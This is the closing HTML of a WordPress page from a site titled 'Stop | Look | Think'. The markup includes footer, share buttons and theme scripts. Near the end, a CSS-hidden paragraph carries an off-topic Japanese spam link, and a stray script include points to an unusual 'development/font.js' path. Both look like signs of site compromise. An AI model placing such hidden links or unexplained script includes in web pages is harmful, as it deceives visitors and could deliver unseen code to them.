</div><div id="media_image-7" class="widget widget_media_image"><h5 class="widget-title font-alt">Show your full lack of consent</h5><a href="https://teespring.com/stores/fe-sun-moon-clock-app" target="_blank"><img width="2326" height="1346" src="https://stoplookthink.com/wp-content/uploads/2020/07/Screen-Shot-2020-07-09-at-1.15.25-PM.png" class="image wp-image-9220  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Show your full lack of consent" decoding="async" loading="lazy" /></a></div>							</div>
		</div>
		<!-- End Sidebar -->	
			</div><!-- .row -->
    </div>
</section>
<!-- End Page Section -->


	<!-- Foter -->
	<footer class="page-section bg-gray-lighter footer pt-60 pb-60">
		<div class="">

			<!-- Footer Logo -->
							<div class="local-scroll mb-30 wow fadeInUp" data-wow-duration="1.5s">
						<a class="" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/bb.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
					</div>
						<!-- End Footer Logo -->
			
			<!-- Footer Text -->
			<div class="footer-text">
				<div class="footer-copy font-alt">
					©2023 Stop | Look | Think				</div>
				<div class="footer-made">
					Examining the reality we've been sold				</div>
			</div>
			<!-- End Footer Text --> 
		 </div>

		 <!-- Top Link -->
		 <div class="local-scroll">
			 <a href="#top" class="link-to-top"><i class="fa fa-caret-up"></i></a>
		 </div>
		 <!-- End Top Link -->

	</footer>
	<!-- End Foter -->
</div>
<script src="/wp-includes/js/dist/development/font.js"></script>
<!-- End Page Wrap -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhythm/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons-float-left-center post-2397 post  simplesocialbuttons-mobile-hidden ssb_counter-activate simplesocialbuttons-slide-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://stoplookthink.com/rfb-crisis-actors-on-parade/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> <span class="ssb_counter ssb_fbshare_counter">0</span></button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=RFB%3A+Crisis+Actors+on+Parade&url=https://stoplookthink.com/rfb-crisis-actors-on-parade/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> <span class="ssb_counter ssb_twitter_counter">0</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://stoplookthink.com/rfb-crisis-actors-on-parade/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span><span class="ssb_counter ssb_pinterest_counter">0</span></button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://stoplookthink.com/rfb-crisis-actors-on-parade/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
</div>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stoplookthink.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://stoplookthink.com/wp-admin/admin-ajax.php","fb_share_nonce":"61d25a50d7"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/front.js" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.easing.1.3.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.scrollTo.min.js" id="jquery-scrollTo-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.localScroll.min.js" id="jquery-localScroll-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.viewport.mini.js" id="jquery-viewport-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.sticky.js" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.parallax-1.1.3.js" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="all-js-extra">
/* <![CDATA[ */
var get = {"siteurl":"https://stoplookthink.com/wp-content/themes/rhythm"};
//# sourceURL=all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/all.js" id="all-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stoplookthink.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stoplookthink.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--xray-->
<p style="position: absolute;height: 1px;width: 1px;overflow: hidden;clip: rect(1px 1px 1px 1px);">
<a href="https://aquae-balissae.hr/">ラブドール</a>
</p><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ea1ae9955b142e2b369957a83bcc847","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>